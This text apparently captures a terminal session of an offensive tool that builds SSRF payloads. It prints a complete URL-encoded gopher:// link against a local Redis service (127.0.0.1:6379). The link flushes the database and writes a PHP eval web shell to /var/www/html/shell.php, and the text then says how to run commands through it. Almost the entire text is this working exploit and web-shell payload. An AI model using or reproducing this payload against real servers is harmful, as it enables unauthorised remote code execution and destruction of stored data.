 author: $_SpyD3r_$
KALI
BY OFFENSIVE SECURITY
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST[cmd]); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%
0A1%0D%0A%2431%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5Bcmd%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D
%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A
4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0
D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.